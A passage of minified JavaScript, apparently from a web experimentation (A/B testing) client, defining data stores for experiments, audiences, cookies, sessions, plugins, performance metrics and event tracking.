u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var 